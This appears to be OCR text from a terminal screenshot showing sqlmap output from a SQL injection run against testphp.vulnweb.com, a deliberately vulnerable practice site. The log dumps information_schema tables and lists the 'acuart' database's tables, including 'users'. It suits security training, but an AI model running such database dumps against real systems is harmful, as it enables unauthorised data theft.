 ahmed0x59@linux: ~/Desktop/vulnweb.com
[16:16:01] [INFO] table 'information_schema.KEYWORDS' dumped to CSV file '/home/ahmed0x59/.local/share/sqlmap/output/testphp.v
ulnweb.com/dump/information_schema/KEYWORDS.csv'
[16:16:01] [INFO] fetching columns for table 'INNODB_CACHED_INDEXES' in database 'information_schema'
[16:16:01] [INFO] fetching entries for table 'INNODB_CACHED_INDEXES' in database 'information_schema'
[16:16:01] [WARNING] the SQL query provided does not return any output
[16:16:01] [INFO] fetching number of entries for table 'INNODB_CACHED_INDEXES' in database 'information_schema'
[16:16:01] [INFO] retrieved:
[16:16:01] [INFO] retrieved:
[16:16:01] [WARNING] unable to retrieve the number of entries for table 'INNODB_CACHED_INDEXES' in database 'information_schem
a'
[16:16:01] [INFO] fetching columns for table 'INNODB_FT_DELETED' in database 'information_schema'
[16:16:01] [INFO] fetching entries for table 'INNODB_FT_DELETED' in database 'information_schema'
[16:16:01] [WARNING] the SQL query provided does not return any output
[16:16:01] [INFO] fetching number of entries for table 'INNODB_FT_DELETED' in database 'information_schema'
[16:16:01] [INFO] retrieved:
[16:16:02] [INFO] retrieved:
[16:16:02] [WARNING] unable to retrieve the number of entries for table 'INNODB_FT_DELETED' in database 'information_schema'
[16:16:02] [INFO] fetching columns for table 'TABLE_CONSTRAINTS_EXTENSIONS' in database 'information_schema'
[16:16:02] [INFO] fetching entries for table 'TABLE_CONSTRAINTS_EXTENSIONS' in database 'information_schema'
Database: information_schema
Table: TABLE_CONSTRAINTS_EXTENSIONS
[8 entries]
+------------+-----------------+------------------+-------------------+--------------------+----------------------------+
| TABLE_NAME | CONSTRAINT_NAME | ENGINE_ATTRIBUTE | CONSTRAINT_SCHEMA | CONSTRAINT_CATALOG | SECONDARY_ENGINE_ATTRIBUTE |
+------------+-----------------+------------------+-------------------+--------------------+----------------------------+
| <blank>    | PRIMARY         | artists          | acuart            | def                | <blank>                    |
| <blank>    | PRIMARY         | carts            | acuart            | def                | <blank>                    |
| <blank>    | PRIMARY         | categ            | acuart            | def                | <blank>                    |
| <blank>    | PRIMARY         | featured         | acuart            | def                | <blank>                    |
| <blank>    | PRIMARY         | guestbook        | acuart            | def                | <blank>                    |
| <blank>    | PRIMARY         | pictures         | acuart            | def                | <blank>                    |
| <blank>    | PRIMARY         | products         | acuart            | def                | <blank>                    |
| <blank>    | PRIMARY         | users            | acuart            | def                | <blank>                    |
+------------+-----------------+------------------+-------------------+--------------------+----------------------------+